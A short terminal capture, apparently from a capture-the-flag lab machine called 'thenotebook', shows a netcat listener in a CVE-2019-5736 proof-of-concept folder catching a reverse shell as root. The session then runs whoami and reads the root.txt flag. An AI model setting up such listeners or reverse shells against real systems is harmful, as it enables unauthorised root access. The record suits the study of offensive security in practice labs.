 ~/H/n/CVE-2019-5736-PoC master !1 ?1 nc -lvnp 6969
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.10.230.
Ncat: Connection from 10.10.10.230:42372.
bash: cannot set terminal process group (1698): Inappropriate ioctl for device
bash: no job control in this shell
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# whoami
whoami
root
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# cd /root/
cd /root/
root@thenotebook:/root# cat root.txt
cat root.txt
bca57c4a96da87a678e6513fb55efc24
root@thenotebook:/root#